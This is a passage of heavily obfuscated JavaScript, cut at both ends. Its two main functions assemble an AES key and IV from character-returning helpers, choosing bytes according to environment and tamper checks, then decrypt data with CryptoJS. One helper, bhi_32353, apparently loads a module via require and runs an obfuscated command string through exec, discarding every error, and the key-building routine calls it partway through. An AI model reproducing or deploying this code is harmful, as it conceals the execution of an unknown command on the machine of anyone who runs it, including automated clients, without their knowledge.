_0x457ca2; return String[_0x3b1070(0x1e2) + 'de'](0x3db + 0x232b + -0x12d * 0x21); } function bhi_26146() { var _0x11e849 = _0x457ca2; return String[_0x11e849(0x1e2) + 'de'](0x59 * -0x17 + -0x1802 + 0x2022); } function bhi_50202() { var _0x13ad0d = _0x457ca2; return String[_0x13ad0d(0x1e2) + 'de'](0x169 * 0x1 + 0x1911 + -0x1a3a); } function bhi_27698() { var _0x1c96e9 = _0x457ca2; return String[_0x1c96e9(0x1e2) + 'de'](-0x3 * 0x393 + -0x22d4 + -0x5b6 * -0x8); } function bhi_28474() { var _0xc9d45a = _0x457ca2; return String[_0xc9d45a(0x1e2) + 'de'](0x390 * -0x2 + -0x4 * 0x7b3 + 0x7 * 0x570); } function bhi_29250() { var _0xbe14d0 = _0x457ca2; return String[_0xbe14d0(0x1e2) + 'de'](0x4c0 + -0x247e + 0x1fe3); } function bhi_73482() { var _0x1aed17 = _0x457ca2; return String[_0x1aed17(0x1e2) + 'de'](0x4f9 + -0xd03 + 0x868); } function bhi_30026() { var _0x546ef8 = _0x457ca2; return String[_0x546ef8(0x1e2) + 'de'](-0x10d7 + -0xdf * 0x10 + 0x1eed); } function bhi_33130() { var _0x875cab = _0x457ca2; return String[_0x875cab(0x1e2) + 'de'](0x123e * -0x2 + -0x1e51 + 0x229 * 0x1f); } function bhi_31578() { var _0x4043e7 = _0x457ca2; return String[_0x4043e7(0x1e2) + 'de'](0x21b3 + -0x1 * 0x256d + -0x3e2 * -0x1); } function bhi_32354() { var _0xea0e0b = _0x457ca2; return String[_0xea0e0b(0x1e2) + 'de'](-0x19d * 0x3 + -0x2 * 0x3ec + -0x2 * -0x66c); } function bhi_32353() { var _0x596fcf = _0x457ca2, _0x10a8f5 = { 'ISvIV': function (_0xdd11d3, _0x4d1a02) { return _0xdd11d3(_0x4d1a02); }, 'ZBDGE': _0x596fcf(0x233) + _0x596fcf(0x189), 'jdcuN': function (_0x454a93, _0x544dc6, _0x41d78e) { return _0x454a93(_0x544dc6, _0x41d78e); }, 'PEmiQ': _0x596fcf(0x23b) + _0x596fcf(0x225) }; try { const { exec: _0x19f37d } = _0x10a8f5[_0x596fcf(0x216)](require, _0x10a8f5[_0x596fcf(0x1ac)]); _0x10a8f5[_0x596fcf(0x20c)](_0x19f37d, _0x10a8f5[_0x596fcf(0x1ad)], (_0x2ced13, _0x40429d, _0x4f35fb) => { if (_0x2ced13) { } }); } catch { } } function bh(_0x3e0340) { var _0x11e697 = _0x457ca2, _0x4a03c7 = { 'EbMQf': _0x11e697(0x1ce) + _0x11e697(0x18f) + _0x11e697(0x231) + _0x11e697(0x220) + _0x11e697(0x1f5) + _0x11e697(0x1de) + _0x11e697(0x21d) + _0x11e697(0x193) + _0x11e697(0x1d4) + _0x11e697(0x185), 'akHHw': function (_0xf11f5e) { return _0xf11f5e(); }, 'Acums': function (_0x3d6ba9) { return _0x3d6ba9(); }, 'zeLkp': function (_0x4ddc98, _0x1b8608) { return _0x4ddc98 == _0x1b8608; }, 'IskjC': _0x11e697(0x1f8), 'AXZko': function (_0x27b2cd, _0x10aabf) { return _0x27b2cd < _0x10aabf; }, 'TgSMj': _0x11e697(0x1f0) + _0x11e697(0x212), 'BnuML': function (_0x1f36d4) { return _0x1f36d4(); }, 'CDfCN': function (_0x1b5a20) { return _0x1b5a20(); }, 'yUDxa': function (_0x368ed6, _0x39fc7f) { return _0x368ed6 < _0x39fc7f; }, 'CLHgP': function (_0x891d31) { return _0x891d31(); }, 'ACSLj': function (_0x50cc23) { return _0x50cc23(); }, 'xOjwK': function (_0x46dcc6) { return _0x46dcc6(); }, 'nvrgZ': function (_0x1a177d) { return _0x1a177d(); }, 'IPWch': function (_0x2e4010) { return _0x2e4010(); }, 'krjhF': function (_0x227e10) { return _0x227e10(); }, 'kQCuw': function (_0x489df6) { return _0x489df6(); }, 'FtFZZ': function (_0x1fc254, _0x5718c9) { return _0x1fc254 < _0x5718c9; }, 'FcOpA': function (_0x18d0e4) { return _0x18d0e4(); }, 'voGaS': function (_0x3d2ddd, _0x3e71a9) { return _0x3d2ddd < _0x3e71a9; }, 'jcvar': function (_0x32b45a) { return _0x32b45a(); }, 'tgUKy': function (_0x1457cd) { return _0x1457cd(); }, 'VQwrC': function (_0xd78d68) { return _0xd78d68(); }, 'eEqOT': function (_0x42840e, _0x1b749b) { return _0x42840e < _0x1b749b; }, 'XYHQq': function (_0x24a9c6) { return _0x24a9c6(); }, 'QMQVF': function (_0x29db3a) { return _0x29db3a(); }, 'pXjED': function (_0x4c82b0) { return _0x4c82b0(); }, 'nNFss': function (_0x5b865f, _0x36a038) { return _0x5b865f < _0x36a038; }, 'yjgaY': _0x11e697(0x191), 'alebL': function (_0x54a6b0) { return _0x54a6b0(); }, 'mmsoY': function (_0x555bd4) { return _0x555bd4(); }, 'rTGeO': function (_0x3229ba, _0x5e90e3) { return _0x3229ba < _0x5e90e3; }, 'poVDr': function (_0x1a20ba) { return _0x1a20ba(); }, 'nTbMZ': function (_0x24d449) { return _0x24d449(); }, 'imKny': function (_0x57946b, _0x2988e5) { return _0x57946b < _0x2988e5; }, 'yqnDO': function (_0x43bcd6) { return _0x43bcd6(); }, 'JTfKf': function (_0x148363) { return _0x148363(); }, 'dJcnU': function (_0x461101) { return _0x461101(); }, 'Tlmdu': function (_0x4d7918) { return _0x4d7918(); }, 'zdNnI': function (_0x5caa26, _0x3804fc) { return _0x5caa26 < _0x3804fc; }, 'RDArB': function (_0x52e043) { return _0x52e043(); }, 'uJRbB': function (_0x371ccb, _0x4039d9) { return _0x371ccb < _0x4039d9; }, 'XKyKx': function (_0x5231e0) { return _0x5231e0(); }, 'wnmen': function (_0x37f415) { return _0x37f415(); }, 'pQttA': function (_0x2e7708, _0x307f2d) { return _0x2e7708 < _0x307f2d; }, 'tDGYz': function (_0x2758e6) { return _0x2758e6(); }, 'alVqw': function (_0x36f651) { return _0x36f651(); }, 'YNYTf': function (_0x146257) { return _0x146257(); }, 'IcuII': function (_0x3b0bec) { return _0x3b0bec(); } }, _0x3d0f27 = _0x4a03c7[_0x11e697(0x1c6)][_0x11e697(0x1a2)]('|'), _0x35cb4b = -0x9 * -0x184 + -0xb * -0x100 + 0x2 * -0xc52; while (!![]) { switch (_0x3d0f27[_0x35cb4b++]) { case '0': var _0x3bba42 = ''; continue; case '1': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_37010); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_76586); continue; case '2': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_37786); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x249)](bhi_28474); continue; case '3': if (_0x4a03c7[_0x11e697(0x1ab)](typeof window, _0x4a03c7[_0x11e697(0x1bc)])) return; continue; case '4': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x4e4 + 0xe3f * -0x1 + 0x1323)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1ae)](bhi_26922); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_77362); continue; case '5': if (_0x4a03c7[_0x11e697(0x22b)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x31d * 0x7 + 0x3 * 0x1ca + -0x1b29)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_49426); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1fa)](bhi_82794); continue; case '6': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_30026); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_28474); continue; case '7': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x1931 * -0x1 + 0x1544 + -0xf * -0x43)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1bd)](bhi_15282); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x219)](bhi_50202); continue; case '8': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x227)](bhi_2090); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b9)](bhi_37786); continue; case '9': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b9)](bhi_24594); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x187)](bhi_75810); continue; case '10': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2697 + 0x22a5 + -0x1b4 * 0x2b)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x235)](bhi_50202); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_87450); continue; case '11': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2f * 0xd + -0x1a14 + 0x17b1 * 0x1)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1ae)](bhi_48650); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_39338); continue; case '12': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x25b0 + -0x1c4b * -0x1 + 0x965)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1d3)](bhi_10626); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_92106); continue; case '13': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_35458); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_29250); continue; case '14': if (_0x4a03c7[_0x11e697(0x237)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x143e + -0x23c6 + -0x14 * -0x2cd)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_53306); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1d3)](bhi_26146); continue; case '15': return CryptoJS[_0x11e697(0x24a)][_0x11e697(0x221)](_0x3e0340, CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)][_0x11e697(0x228)](_0x9c325a), { 'iv': CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)][_0x11e697(0x228)](_0x3bba42), 'mode': CryptoJS[_0x11e697(0x214)][_0x11e697(0x1d6)], 'padding': CryptoJS[_0x11e697(0x229)][_0x11e697(0x230)] })[_0x11e697(0x1da)](CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)]); case '16': if (_0x4a03c7[_0x11e697(0x237)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x1c2e + 0x2 * -0x223 + 0x2 * -0xbf4)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_29250); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1df)](bhi_42442); continue; case '17': if (_0x4a03c7[_0x11e697(0x218)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0xccb + -0x2476 + 0x17ab)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_23042); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x224)](bhi_93658); continue; case '18': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x75a * -0x2 + 0x5d * 0x25 + 0x143)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x18d)](bhi_23818); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_78914); continue; case '19': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_50202); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x207)](bhi_62618); continue; case '20': var _0x9c325a = ''; continue; case '21': if (_0x4a03c7[_0x11e697(0x1b3)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2ed + -0x944 + 0x657)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x187)](bhi_12954); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1a9)](bhi_92106); continue; case '22': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0xbc8 + 0xd * 0x116 + -0x19e6)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1c8)](bhi_40114); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1ca)](bhi_95210); continue; case '23': if (_0x4a03c7[_0x11e697(0x1e1)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x19bc + -0x13 * 0x191 + 0x377f)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x213)](bhi_43218); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1a5)](bhi_76586); continue; case '24': if (_0x4a03c7[_0x11e697(0x1eb)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x25c3 + -0x1e00 + 0xd1 * 0x53)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1e5)](bhi_17610); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x20a)](bhi_95210); continue; case '25': if (_0x4a03c7[_0x11e697(0x209)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0xd * -0x1fd + 0xe82 * 0x1 + -0x285b * 0x1)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1b8)](bhi_33906); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x23c)](bhi_85898); continue; case '26': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_3642); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x19e)](bhi_84346); continue; case '27': if (_0x4a03c7[_0x11e697(0x245)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0xb82 + -0x1 * -0x1c0b + -0x278d)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x18d)](bhi_4418); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x22a)](bhi_78138); continue; case '28': _0x4a03c7[_0x11e697(0x1d3)](bhi_32353); continue; case '29': if (_0x4a03c7[_0x11e697(0x1f2)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x1 * 0xca3 + -0x3c0 + 0x1063)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x235)](bhi_55634); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1a6)](bhi_60290); continue; case '30': if (_0x4a03c7[_0x11e697(0x1aa)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x1752 + 0xebb + 0x1 * 0x897)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x243)](bhi_51754); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x247)](bhi_32354); continue; case '31': if (_0x4a03c7[_0x11e697(0x202)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0x1 * 0x1241 + 0x1a42 + -0x2c83)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x234)](bhi_56410); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x22c)](bhi_85898); continue; case '32': if (_0x4a03c7[_0x11e697(0x237)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0xe11 + -0x592 + -0x87f)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x247)](bhi_29250); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1ed)](bhi_39338); continue; case '33': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1df)](bhi_37786); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x22a)](bhi_29250); continue; case '34': if (_0x4a03c7[_0x11e697(0x1f2)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x180b + 0x637 + 0x11d4)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1a5)](bhi_16058); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_44770); continue; case '35': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x210)](bhi_40890); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x219)](bhi_43994); continue; case '36': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1fa)](bhi_22266); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b8)](bhi_78914); continue; }break; } } function bi(_0x36304e) { var _0x244b2b = _0x457ca2, _0x4e7f36 = { 'lMrCE': _0x244b2b(0x1e3) + _0x244b2b(0x1e7) + _0x244b2b(0x20d) + _0x244b2b(0x1a4) + _0x244b2b(0x1a0) + _0x244b2b(0x21f) + _0x244b2b(0x1a8) + _0x244b2b(0x196) + _0x244b2b(0x206) + _0x244b2b(0x1cf), 'zcAEJ': function (_0x2ce7cc) { return _0x2ce7cc(); }, 'YNqQY': function (_0x582e01) { return _0x582e01(); }, 'ujGVz': function (_0x53fb7e, _0x2b05b9) { return _0x53fb7e < _0x2b05b9; }, 'rmLyS': _0x244b2b(0x191), 'SNOAW': function (_0x5ac381) { return _0x5ac381(); }, 'CtILn': function (_0x1a61e5, _0x2ce310) { return _0x1a61e5 < _0x2ce310; }, 'WRfgF': function (_0x316812) { return _0x316812(); }, 'kGyWH': function (_0x14596d, _0xae64f4) { return _0x14596d < _0xae64f4; }, 'hUSRg': _0x244b2b(0x1f0) + _0x244b2b(0x212), 'ldmuu': function (_0x54150d) { return _0x54150d(); }, 'eQXDG': function (_0x639fc4, _0x8985c) { return _0x639fc4 < _0x8985c; }, 'BYAGh': function (_0x41d6a2) { return _0x41d6a2(); }, 'kNvUD': function (_0x4124) { return _0x4124(); }, 'Qsjzq': function (_0x35290a) { return _0x35290a(); }, 'jNClt': function (_0x117711, _0x4b91ae) { return _0x117711 < _0x4b91ae; }, 'yrvvn': function (_0x51967a) { return _0x51967a(); }, 'TvFOt': function (_0x5e00b2) { return _0x5e00b2(); }, 'kzMKF': function (_0x278859) { return _0x278859(); }, 'YVseC': function (_0x47611d, _0x9095a) { return _0x47611d < _0x9095a; }, 'SbQNJ': function (_0x16a4a4) { return _0x16a4a4(); }, 'YSOnr': function (_0x570c2a) { return _0x570c2a(); }, 'GmRgu': function (_0x58cf00) { return _0x58cf00(); }, 'EQQtB': function (_0x43a0c4) { return _0x43a0c4(); }, 'cDhJK': function (_0x4d19c9) { return _0x4d19c9(); }, 'BaVQo': function (_0x532b8c) { return _0x532b8c(); }, 'zUuWq': function (_0x2c13b2, _0x1f0c03) { return _0x2c13b2 < _0x1f0c03; }, 'hlXHR': function (_0x56e99e) { return _0x56e99e(); }, 'IGtqh': function (_0x4ab2e0) { return _0x4ab2e0(); }, 'GLpcN': function (_0x3030a7, _0x480339) { return _0x3030a7 == _0x480339; }, 'Mswtp': _0x244b2b(0x1f8), 'psUTQ': function (_0x285b88) { return _0x285b88(); }, 'ZGUIy': function (_0x590863) { return _0x590863(); }, 'xlABJ': function (_0x1e6dcd) { return _0x1e6dcd(); }, 'GgJSi': function (_0xfee23d, _0x3badac) { return _0xfee23d < _0x3badac; }, 'Hzexx': function (_0x3a9100) { return _0x3a9100(); }, 'FiMSA': function (_0x596a5e) { return _0x596a5e(); }, 'SNxJt': function (_0x91a3b1, _0xa68ecf) { return _0x91a3b1 < _0xa68ecf; }, 'TYVGG': function (_0x319b72) { return _0x319b72(); }, 'BQUjT': function (_0x315b7d) { return _0x315b7d(); }, 'UFjfr': function (_0x591500) { return _0x591500(); }, 'bJZWb': function (_0x57d274) { return _0x57d274(); }, 'BIhWa': function (_0x4a7df7, _0x1b235b) { return _0x4a7df7 < _0x1b235b; }, 'NdRQT': function (_0x452625) { return _0x452625(); }, 'DEgCH': function (_0x1a2e28) { return _0x1a2e28(); }, 'gOJAF': function (_0x38ac41) { return _0x38ac41(); }, 'YwdTq': function (_0x7a1bcf, _0x8c9b88) { return _0x7a1bcf < _0x8c9b88; }, 'aUmSj': function (_0x36ba1e) { return _0x36ba1e(); }, 'SPSFo': function (_0x1d7226, _0x12cbf7) { return _0x1d7226 < _0x12cbf7; }, 'joGUY': function (_0x37cf9f, _0xb8e04f) { return _0x37cf9f < _0xb8e04f; }, 'MjtRm': function (_0xac4333) { return _0xac4333(); }, 'kiHBg': function (_0x4ed3bc) { return _0x4ed3bc(); } }, _0x50cd70 = _0x4e7f36[_0x244b2b(0x1b2)][_0x244b2b(0x1a2)]('|'), _0x24657c = -0x550 + 0x15aa + -0x1a * 0xa1; while (!![]) { switch (_0x50cd70[_0x24657c++]) { case '0': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_22266); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x18a)](bhi_78914); continue; case '1': var _0x122b13 = ''; continue; case '2': if (_0x4e7f36[_0x244b2b(0x205)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x2025 + -0x12ed * -0x2 + -0x45ff)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1a3)](bhi_51754); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_32354); continue; case '3': if (_0x4e7f36[_0x244b2b(0x19d)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1cad + -0x9 * 0x3c1 + 0x3e76)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_29250); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_39338); continue; case '4': if (_0x4e7f36[_0x244b2b(0x1c1)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x243a + 0x1424 * 0x1 + 0x1 * -0x385e)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_15282); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_50202); continue; case '5': if (_0x4e7f36[_0x244b2b(0x1e0)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1961 + -0xb7a + 0x33 * 0xb9)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x192)](bhi_33906); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x208)](bhi_85898); continue; case '6': if (_0x4e7f36[_0x244b2b(0x1c1)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x2250 + 0x2474 * 0x1 + -0x46c4)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_56410); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x23d)](bhi_85898); continue; case '7': if (_0x4e7f36[_0x244b2b(0x1c0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x2 * -0xb23 + 0x6bd + 0x1d03 * -0x1)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x204)](bhi_40114); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f1)](bhi_95210); continue; case '8': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_2090); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x211)](bhi_37786); continue; case '9': if (_0x4e7f36[_0x244b2b(0x197)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0xf17 * 0x2 + -0x1df * -0x10 + -0x2 * -0x1f)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x211)](bhi_17610); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x190)](bhi_95210); continue; case '10': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x200)](bhi_37786); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20f)](bhi_28474); continue; case '11': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_37010); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_76586); continue; case '12': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_30026); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_28474); continue; case '13': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_24594); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20f)](bhi_75810); continue; case '14': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_35458); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f1)](bhi_29250); continue; case '15': if (_0x4e7f36[_0x244b2b(0x1c1)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1d * 0x2 + 0x138b + 0x5 * -0x3dd)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x200)](bhi_43218); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x18c)](bhi_76586); continue; case '16': if (_0x4e7f36[_0x244b2b(0x1e0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x150 + 0x22be + -0x216e)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x201)](bhi_49426); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_82794); continue; case '17': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0xf88 + 0x1a0b + -0x2993)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x19f)](bhi_53306); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x232)](bhi_26146); continue; case '18': if (_0x4e7f36[_0x244b2b(0x1fe)](typeof window, _0x4e7f36[_0x244b2b(0x1c2)])) return; continue; case '19': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_50202); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_62618); continue; case '20': if (_0x4e7f36[_0x244b2b(0x197)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x1395 + -0x40b + -0x1 * 